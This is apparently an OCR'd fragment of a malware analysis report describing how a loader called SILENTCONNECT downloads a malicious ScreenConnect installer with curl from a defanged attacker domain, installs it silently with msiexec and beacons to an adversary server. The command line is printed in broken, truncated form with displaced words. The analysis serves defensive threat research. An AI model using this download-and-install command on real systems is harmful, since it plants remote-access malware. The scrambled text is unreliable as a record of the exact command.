
After adding the exclusion, SILENTCONNECT creates
a temporary directory (
) and uses
C:\Temp
to download the malicious
curl.exe
ScreenConnect client installer into it. It then invokes
to silently install the RMM. Below is
msiexec.exe
the second-half of the command-line:
New-Item -ItemType Directory -Path 'C:\Temp'
 'hxxps://bumptobabeco[.]top/Bin/ScreenConnec
  -o 'C:\Temp\ScreenConnect.ClientSetup.msi'
  C:\Temp\ScreenConnect.ClientSetup.msi'"
Following installation, the ScreenConnect client
persists as a Windows service and beacons to the
adversary-controlled ScreenConnect server
at
over TCP port
.
bumptobabeco[.]top
8041